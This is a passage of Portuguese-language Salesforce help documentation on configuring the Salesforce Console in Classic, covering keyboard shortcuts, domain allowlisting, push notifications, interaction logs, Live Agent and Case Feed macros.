	- Nota: O console usa a propriedade sessionStorage do navegador para reter as guias até que o usuário as feche. Se um usuário efetuar logout do Salesforce e efetuar login novamente usando a mesma janela, as guias abertas anteriormente serão reabertas na nova sessão mesmo quando Salvar sessões do usuário estiver desativado.

CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para salvar as sessões do usuário de um console do Salesforce:

## Ativar o componente Histórico para um Salesforce Console

Se um console está configurado, você pode adicionar o componente Histórico ao rodapé para que os usuários possam acessar rapidamente as guias principais mais recentes ou os favoritos sem precisar pesquisar no Salesforce.

Nota: No Summer '15, Guias mais recentes foi renomeado como Histórico e foram adicionados marcadores para simplificar o processo de localização e recuperação de guias. Esses recursos não estão disponíveis no Internet Explorer® 7 e 8.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo do console do Salesforce.
- **3.** Clique em **Editar**.
- **4.** Em Escolher componentes do console, adicione Histórico a Itens selecionados.
- **5.** Em Alinhar componentes do console personalizado, escolha se o componente aparecerá à direita ou à esquerda do rodapé.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para ativar o componente Histórico:

## Personalizar atalhos de teclado para um console do Salesforce

Crie ou personalize atalhos de teclado para que os usuários possam executar rapidamente ações pressionando teclas em vez de usar o mouse.

Se um console estiver configurado, vários atalhos de teclado padrão serão ativados automaticamente e estarão disponíveis para personalização. Por exemplo, pressionar teclas para abrir e fechar guias, movimentar-se entre guias e salvar registros. Antes de poder criar atalhos personalizados, o desenvolvedor deve definir a ação do atalho com o método addEventListener() no Kit de ferramentas de integração do console do Salesforce. Você pode criar atalhos somente para ações executadas dentro de um console.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do aplicativo de console do Salesforce.
- **3.** Clique em **Personalizar atalhos de teclado**.
- **4.** Clique em **Editar** no alto da página.
- **5.** Clique em **Editar** para personalizar um atalho existente ou clique em **+Adicionar um atalho de teclado** para criar um novo. Ao criar um novo atalho, você deve adicionar um nome de evento do console, que é um identificador exclusivo para os comandos-chave, e enviar o nome do evento ao desenvolvedor que definiu a ação do atalho para que ele possa adicioná-lo ao método que acionará o atalho. Não é possível excluir os atalhos padrão, mas é possível editá-los ou desativá-los.

#### **6.** Clique em **Salvar**.

Depois de personalizar ou criar atalhos, notifique os usuários atribuídos a um console sobre as novas ações que podem executar.

Nota: É possível ter até 144 atalhos para cada console, o que inclui os atalhos padrão e todos aqueles que você criar. Se você criar ou personalizar os atalhos de teclado para incluir atalhos padrão do navegador, como CTRL+F, talvez seus atalhos não funcionem como esperado.

Os atalhos do teclado não fazem distinção entre maiúsculas e minúsculas, mesmo quando você pressiona a tecla SHIFT antes de uma tecla de letra. Por exemplo, SHIFT+b é igual a SHIFT+B. Se CTRL, ALT ou SHIFT estiver em um atalho de teclado, a sequência dessas teclas não importará. Por exemplo, CTRL+ALT+A é igual a ALT+CTRL+A.

Dica: Você pode incluir quantas teclas quiser em um atalho, mas recomendamos limitar um atalho a três teclas, de modo que os usuários possam se lembrar delas. Os usuários do console podem pressionar SHIFT+K para exibir uma sobreposição com uma lista de todos os atalhos do console.

#### CONSULTE TAMBÉM:

[Atalhos de teclado padrão de um console do Salesforce](#page-2290-0) [Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para personalizar atalhos de teclado de um console do Salesforce:

## Ativar componentes de vários monitores para um console do Salesforce

Se um console está configurado, componentes de vários monitores são ativados automaticamente para que você possa mover partes de um console para diferentes áreas da tela, de modo que isso possa ajudá-lo a trabalhar melhor.

Com componentes de vários monitores, você pode abrir guias principais ou SoftPhones de CTI aberta a partir dos navegadores e arrastá-los por vários monitores. Também é possível mover o componente Histórico, bate-papos do Live Agent (mas não o componente de rodapé) e componentes do console incluídos no rodapé de um console.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console.
- **3.** Clique em **Editar**.
- **4.** Se componentes de vários monitores estiverem desativados, clique em Ativar componentes de vários monitores.
- **5.** Clique em **Salvar**.
- Nota: Itens abertos fecham e perdem suas posições na tela quando você efetua logout do Salesforce, clica em **Configurar**, clica em um link para sair de um console ou atualiza ou fecha os navegadores.
- Dica: Para abrir componentes, você pode precisar atualizar estas configurações em seu navegador: (1) permitir janelas pop-up; (2) configurar links para abrir em novas janelas, não em guias.

CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para ativar componentes de vários monitores:

## Colocar domínios na lista de aprovados de um console do Salesforce

Os administradores podem permitir que usuários do console acessem domínios fora do Salesforce. Por exemplo, você pode adicionar *www.exemplo.com* à lista de aprovados de um console para que os usuários do console possam acessar esse domínio.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console.
- **3.** Clique em **Editar**.
- **4.** Em Colocar domínios na lista de aprovados, digite os domínios que deseja que os usuários acessem, separando mais de um domínio por vírgulas. Não é necessário adicionar *http://* ou *https://*, pois eles fazem parte de um URL, não de um domínio.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para colocar domínios na lista de aprovados para um console do Salesforce:

# Configurar notificações de upgrade automático para um console do **Salesforce**

Os administradores podem configurar notificações por push em um console de forma que usuários possam ver quando um registro no qual estão trabalhando foi alterado por outros.

As notificações por push são indicadores visuais nas listas e páginas de detalhes de um console que mostram quando um registro ou campo foi alterado durante uma sessão do usuário. Por exemplo, se dois agentes de suporte estiverem trabalhando no mesmo caso e um agente alterar a prioridade, uma notificação por push será exibida para o outro agente, para que ele tome conhecimento da alteração e não duplique o esforço.

Escolha quando as notificações por push devem ser exibidas e quais objetos e campos as acionam:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console e clique em **Editar**.
- **3.** Em Escolha como as listas se atualizam, selecione quando as notificações por push são exibidas.



**EDICÕES** 

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para configurar as notificações por push:

**•** "Personalizar aplicativo"

**4.** Em Escolha como as páginas de detalhes se atualizam, selecione quando as notificações por push são exibidas.



- **5.** Clique em **Selecione objetos e campos para notificações** e selecione **Editar**. As configurações de notificação por push selecionadas aqui se aplicarão a todos os seus aplicativos de console.
- **6.** Selecione os objetos que acionarão as notificações por push. Por exemplo, se desejar que as alterações de casos e campos de casos acionem notificações por push, mova Casos de Itens disponíveis para Itens selecionados.
- **7.** Em Campos, clique em **Editar** para selecionar os campos que você deseja que acionem notificações por push.
- **8.** Clique em **OK** e selecione **Salvar**.
- **9.** Conceda pelo menos a permissão de "Leitura" para os usuários de notificação por push no objeto padrão Tópicos de push. Consulte [Permissões do usuário e acesso](#page-527-0) na página 522.

Importante: Quando Solicitar atributo HttpOnly está ativado para segurança da sessão, as notificações por push não aparecem.

Nota: Estes objetos e seus campos estão disponíveis para notificações por push: contas, contatos, casos, leads, oportunidades, campanhas, tarefas e objetos personalizados.

#### CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## <span id="page-3824-0"></span>Ativar os registros de interação

Para exibir os registros de interação, é preciso ativá-los para os layouts de página designados a diferentes perfis do usuário.

- **1.** Edite qualquer layout da página e clique em **Propriedades de layout**.
- **2.** Marque Registro de interação e clique em **OK**.
- **3.** Clique em **Salvar**.
- **E** Nota: Se você ativar ou desativar os registros de interação, é necessário fechar e reabrir os registros para ver as alterações.

#### CONSULTE TAMBÉM:

[Configure registros de interação para um console do Salesforce](#page-3825-0) [Atribuir registros de interação](#page-3826-0) [Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para ativar os registros de interação:

## <span id="page-3825-0"></span>Configure registros de interação para um console do Salesforce

Um registro de interação permite que os usuários do console do Salesforce escrevam observações nos registros que são exibidos nas guias principais.

Por exemplo, quando os casos aparecerem em guias primárias, um registro de interação pode aparecer para que os usuários possam tomar notas de casos. É possível criar vários registros de interação e personalizá-los para exibir campos de tarefas específicas para diferentes usuários para atualização.

- **1.** Em Configuração, insira *Layouts de registros de interação* na caixa Busca rápida e selecione **Layouts de registros de interação**.
- **2.** Clique em **Novo**.
- **3.** Atribua um nome ao registro de interação.
- **4.** Selecione os campos da tarefa para adicionar ao registro de interação e clique em **Adicionar**.
	- \* indica campos obrigatórios.
	- **•** É possível adicionar somente campos de tarefas editáveis aos registros de interação.
	- **•** O campo Inserir suas observações aqui... é adicionado automaticamente a todos os registros de interação; não é possível removê-lo.
- **5.** Se quiser que esse registro de interação seja o padrão para todos os usuários, selecione Definir como o layout padrão.

Não é possível excluir um registro de interação padrão; primeiro é necessário marcar outro registro de interação como o padrão para sua organização.

#### **6.** Clique em **Salvar**.

Após configurar ou personalizar registros de interação, é possível atribuí-los a diferentes perfis de usuários e ativá-los no visor.

**C.** Dica: É possível criar campos personalizados para tarefas e adicioná-los aos registros de interação. Por exemplo, é possível criar uma lista de opções Disposição do responsável pela chamada com valores de Bravo, Neutro e Satisfeito.

#### CONSULTE TAMBÉM:

[Ativar os registros de interação](#page-3824-0)

- [Atribuir registros de interação](#page-3826-0)
- [Recursos configuráveis do console do Salesforce](#page-3815-0)
- [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para configurar registros de interação:

## <span id="page-3826-0"></span>Atribuir registros de interação

Após configurar ou personalizar registros de interação, é possível atribuí-los a diferentes perfis de usuários.

- **1.** Em Configuração, insira *Layouts de registros de interação* na caixa Busca rápida e selecione **Layouts de registros de interação**.
- **2.** Clique em **Atribuição do layout de registro**.
- **3.** Selecione um registro de interação para atribuir a cada perfil de usuário.
- **4.** Clique em **Salvar**.
- Nota: Não é possível atribuir registros de interação a perfis de usuário do portal porque os aplicativos de console do Salesforce não estão disponíveis para usuários do portal.

#### CONSULTE TAMBÉM:

- [Ativar os registros de interação](#page-3824-0)
- [Configure registros de interação para um console do Salesforce](#page-3825-0)
- [Recursos configuráveis do console do Salesforce](#page-3815-0)
- [Console do Salesforce](#page-3801-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para atribuir registros de interação:

# Adicionar o Live Agent ao console do Salesforce

O acréscimo do Live Agent ao console do Salesforce permite que agentes e supervisores conversem com clientes e acessem outras ferramentas de atendimento ao cliente em um só lugar.

Antes de adicionar o Live Agent a um aplicativo de console do Salesforce, é necessário criar um aplicativo de console do Salesforce, caso ainda não haja um configurado.

Depois de configurar o Live Agent, adicione-o a um aplicativo de console do Salesforce. Depois que o Live Agent é configurado no console, seus agentes podem interagir com os clientes de bate-papo. Com o console do Salesforce, seus agentes e supervisores podem acessar o Live Agent e outros produtos do Service Cloud em um só lugar, para oferecer um atendimento ao cliente rápido e eficiente.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do nome do aplicativo do console do Salesforce no qual deseja configurar o Live Agent.
- **3.** Selecione Incluir Live Agent nesse aplicativo.
- **4.** Escolha os registros ou páginas que você deseja abrir como subguias das sessões de bate-papo no espaço de trabalho de bate-papo.
- **5.** Opcionalmente, se sua organização tiver o Knowledge ativado, selecione Incluir artigos sugeridos do Knowledge em Live Agent para exibir o widget Knowledge One no espaço de trabalho do bate-papo.
- **6.** Clique em **Salvar**.

É possível executar diversos aplicativos Salesforce ao mesmo tempo. No entanto, se efetuar o login em outro aplicativo Salesforce enquanto estiver conectado a um aplicativo do console do Salesforce, você não poderá aceitar novas solicitações de bate-papo.

### CONSULTE TAMBÉM:

[Console do Salesforce](#page-3801-0)

## Usando macros no console de serviço

## Visão geral de macros

Agora os agentes de suporte que usam o Feed do caso podem executar macros para realizar automaticamente as tarefas repetitivas — como selecionar o modelo de email, enviar emails para os clientes e atualizar o status do caso — tudo com um único clique. As macros poupam tempo e dão consistência ao trabalho dos agentes.

É possível criar macros para realizar várias ações no Feed do caso. Por exemplo, a macro pode inserir a linha de assunto dos emails e atualizar o status do caso. Uma única macro pode realizar várias ações em diversas partes do Feed do caso ao mesmo tempo.



Nota: Há suporte para macros em objetos padrão e personalizados baseados em feed.

#### [Noções básicas de macros](#page-3828-0)

Antes de criar e executar macros, configure o ambiente do Salesforce Console for Service.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para adicionar o Live Agent ao console do Salesforce:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

#### [Dicas para criar macros](#page-3829-0)

O nome da macro e a forma como foi projetada podem torná-la mais ou menos útil para os agentes de suporte. Mantenha estas dicas em mente ao criar macros.

#### [Criar macros](#page-3830-0)

Você pode criar macros especificando instruções referentes às ações que a macro realizará. Uma macro é como um pequeno programa de computador. É necessário informar à macro cada etapa a ser realizada. Este exemplo mostra como criar uma macro simples.

#### [Executar uma macro no Salesforce Console para Serviço](#page-3831-0)

As macros automatizam uma sequência repetitiva de teclas que os agentes de suporte digitam no Salesforce Console para Serviço. Você pode concluir rapidamente tarefas repetitivas, como atualizar o status de um caso, executando uma macro.

#### [Atalhos para macros](#page-3832-0)

Você pode usar os atalhos de teclado para trabalhar de forma ainda mais eficiente com macros.

#### <span id="page-3828-0"></span>CONSULTE TAMBÉM:

[Visão geral de layouts baseados em feeds](#page-3909-0)

## Noções básicas de macros

Antes de criar e executar macros, configure o ambiente do Salesforce Console for Service.

- **1.** Habilite o [rastreamento do feed](#page-2876-0) para o objeto.
- **2.** Crie um [layout de página baseado em feed](#page-3911-0) em um objeto compatível. Há suporte para macros em objetos padrão e personalizados baseados em feed.
- **3.** Adicione ao layout de página as [ações do editor](#page-2602-0) que você deseja usar em macros. Por exemplo, adicione a ação Email ao layout de página de caso.
- **4.** Para usar Ações rápidas em macros, crie uma Ação rápida e adicione-a ao layout de página.
- **5.** Adicione o navegador de macros como um [componente de console](#page-3851-0) ao layout de página.
- **6.** Garanta que os usuários tenham permissões para [criar macros](#page-3830-0) ou [executar macros](#page-3831-0), conforme apropriado.

CONSULTE TAMBÉM:

[Dicas para criar macros](#page-3829-0) [Criar macros](#page-3830-0) [Macros irreversíveis](#page-3831-1)

### **EDICÕES**

Disponível em: Salesforce Classic

## <span id="page-3829-0"></span>Dicas para criar macros

O nome da macro e a forma como foi projetada podem torná-la mais ou menos útil para os agentes de suporte. Mantenha estas dicas em mente ao criar macros.





Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

- **1.** O Nome da macro ajuda os agentes de suporte a decidir qual macro usar. Como o nome é usado quando os agentes pesquisam macros, é útil usar um nome breve (para que os agentes o vejam na lista de macros), que identifique sucintamente a finalidade da macro.
- **2.** Embora Descrição seja opcional, é útil para ajudar os agentes de suporte a entender o que a macro faz.
- **3.** As instruções de macro são como um pequeno programa de computador; você deve informar à macro cada etapa, ou instrução, a ser executada. Cada instrução é equivalente a um clique do agente de suporte ao executar a tarefa manualmente. A primeira instrução da macro seleciona o objeto no qual ela age, como a guia Caso ativo.
- **4.** A instrução seguinte da macro especifica o contexto, ou o componente do Salesforce Console para Serviço, em que a macro funciona. Por exemplo, o contexto Ação email permite que a macro defina campos e realize ações no Editor de email.

Nota: Se um componente do Salesforce Console para Serviço não estiver ativado e configurado, você não poderá criar uma macro para ele.

- **5.** A terceira instrução da macro especifica a ação que a macro realiza. Por exemplo, a macro na captura de tela altera o valor do campo de endereço CC em uma ação de email na guia de caso ativo.
- **6.** Você pode adicionar um conjunto adicional de instruções no mesmo contexto ou em um contexto diferente. Uma macro simples realiza apenas uma tarefa. Crie macros mais complexas adicionando instruções.

## <span id="page-3830-0"></span>Criar macros

Você pode criar macros especificando instruções referentes às ações que a macro realizará. Uma macro é como um pequeno programa de computador. É necessário informar à macro cada etapa a ser realizada. Este exemplo mostra como criar uma macro simples.



Para criar esta macro, é necessário que o Editor de email esteja ativado na sua organização.

- **1.** Crie uma macro.
	- **a.** No Salesforce Console para Serviço, clique no widget **Macros**.
	- **b.** Clique em **+ Criar macros**.
	- **c.** Em Nome da macro, insira um nome que facilite a compreensão do que essa macro faz. Por exemplo, *Substituir assunto do email por "Instruções para redefinir sua senha"*.
	- **d.** Em Descrição, explique o propósito dessa macro. O campo opcional Descrição ajuda os agentes de suporte a entender o que esta macro faz e a distingui-la de macros semelhantes.
- **2.** Adicione as instruções da macro.
	- **a.** Selecione um contexto para a macro. O contexto especifica a parte do feed de caso com a qual a macro interage. Por exemplo, selecione **Selecionar guia ativa** para informar à macro que está realizando uma ação na guia ativa no Feed do caso.
	- **b.** Clique em **Concluído**. Após cada instrução, clique em **Concluído** para passar à próxima linha.
	- **c.** Selecione o objeto com o qual a macro interage. Por exemplo, a seleção de **Selecionar ação de email** determina à macro que interaja com o Editor de email no Feed do caso.
	- **d.** Selecione a ação que você deseja que a macro realize. Por exemplo, suponha que você deseja substituir a linha de assunto de um email no caso. Para isso, selecione **Substituir assunto**. Esta instrução determina à macro que altere o campo de assunto no email. Ela também exibe um campo de texto onde você pode especificar o assunto pelo qual deseja substituir.
	- **e.** No campo de texto, digite a linha de assunto. Esta instrução apaga o assunto original e o substitui pelo valor especificado na macro.

Por exemplo, você insere *Instruções para redefinir sua senha* no campo de texto. Suponha que o email original do cliente continha o assunto "Problemas com a senha". O agente executa a macro, substituindo automaticamente o assunto original pelo novo.

- **f.** Por fim, selecione **Enviar ação** para determinar à macro que execute essas instruções.
- **3.** Salve a macro.

Você criou uma macro que substitui a linha de assunto original em um email no Feed do caso por uma nova linha de assunto.

Após criar uma macro, é uma boa ideia executá-la para verificar se funciona como esperado. Para testar essa macro, acesse o Salesforce Console para Serviço e abra um registro de caso. Abra o widget Macros. Selecione e execute essa macro.

## **EDICÕES**

Disponível em: Salesforce Classic

## <span id="page-3831-0"></span>Executar uma macro no Salesforce Console para Serviço

As macros automatizam uma sequência repetitiva de teclas que os agentes de suporte digitam no Salesforce Console para Serviço. Você pode concluir rapidamente tarefas repetitivas, como atualizar o status de um caso, executando uma macro.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

Nota: A permissão Gerenciar macros que os usuários não podem desfazer somente é necessária se você deseja executar macros que contém uma instrução Enviar ação. Todas as macros de massa contêm uma instrução Enviar ação. O ícone de raio ( $\neq$ ) indica que a macro realiza uma ação, como enviar um email, que não pode ser desfeita.

- **1.** Abrir o widget Macros.
- **2.** Pesquise uma macro e selecione-a na lista de macros.

Para pesquisar uma macro, insira algumas letras de nome da macro na caixa Pesquisar macros. O Salesforce inclui na lista de resultados as macros que contêm as palavras-chave ou letras de pesquisa. Se a caixa Pesquisar macros estiver vazia, a lista exibirá as últimas 25 macros usadas. Se você executou uma macro ou visualizou sua página de detalhes, ela é considerada usada recentemente.

**3.** Opcionalmente, confira a descrição e as instruções da macro para garantir que ela faz o que você espera.

As instruções mostram as etapas que a macro executa. É útil conferir as instruções ao executar uma macro pela primeira vez.

**4.** Clique em **Executar** ( $\triangleright$ ) para iniciar a macro.

É exibida uma mensagem indicando se a execução da macro foi bem-sucedida. Um ponto verde é exibido ao lado de cada instrução executada com êxito. Um ponto vermelho e uma mensagem de erro são exibidos ao lado de cada instrução que não foi executada, para que você possa ver onde o problema ocorreu.

#### [Macros irreversíveis](#page-3831-1)

<span id="page-3831-1"></span>Algumas macros realizam ações que não podem ser desfeitas, como enviar emails para clientes ou atualizar o status de um caso. Uma macro que contém uma instrução Enviar ação é irreversível. É necessário ter a permissão de usuário Gerenciar macros que os usuários não podem desfazer para criar, editar e executar macros contendo instruções para realizar ações irreversíveis.

#### Macros irreversíveis

Algumas macros realizam ações que não podem ser desfeitas, como enviar emails para clientes ou atualizar o status de um caso. Uma macro que contém uma instrução Enviar ação é irreversível. É necessário ter a permissão de usuário Gerenciar macros que os usuários não podem desfazer para criar, editar e executar macros contendo instruções para realizar ações irreversíveis.

O ícone de raio ( $\neq$ ) indica que uma macro é irreversível.

Mesmo que não tenha a permissão "Gerenciar macros que os usuários não podem desfazer", você pode:

- **•** Criar e editar macros que não contêm instruções para realizar ações irreversíveis
- **•** Clonar, excluir e compartilhar macros que contêm instruções para realizar ações irreversíveis

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Exemplo: Macros que realizam os seguintes tipos de ações são consideradas irreversíveis:

- **•** Enviar email
- **•** Atualizar o status de um caso

### <span id="page-3832-0"></span>Atalhos para macros

